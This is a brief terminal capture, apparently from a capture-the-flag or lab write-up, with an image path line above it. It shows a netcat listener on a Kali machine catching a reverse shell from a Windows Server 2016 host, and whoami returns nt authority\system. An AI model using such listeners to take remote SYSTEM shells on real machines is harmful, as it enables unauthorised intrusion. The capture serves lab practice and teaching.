 ┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.96.155] 54835
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system